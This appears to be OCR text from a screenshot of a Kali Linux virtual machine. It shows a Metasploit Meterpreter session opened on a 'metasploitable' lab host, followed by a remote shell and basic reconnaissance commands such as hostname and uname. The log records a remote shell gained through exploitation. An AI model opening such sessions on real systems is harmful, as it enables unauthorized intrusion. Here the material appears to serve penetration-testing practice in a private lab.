 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 18:52 1
Terminal
File Edit View Search Terminal Help
[*] Sending stage (861480 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.103:35029) a
t 2018-09-24 18:48:44 -0400
meterpreter > shell
Process 5479 created.
Channel 1 created.
hostname
metasploitable
uname -r
2.6.24-16-server
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
uname
Linux
date
Mon Sep 24 22:52:06 EDT 2018
time
real 0m0.000s
user 0m0.000s
sys 0m0.000s
Right Ctrl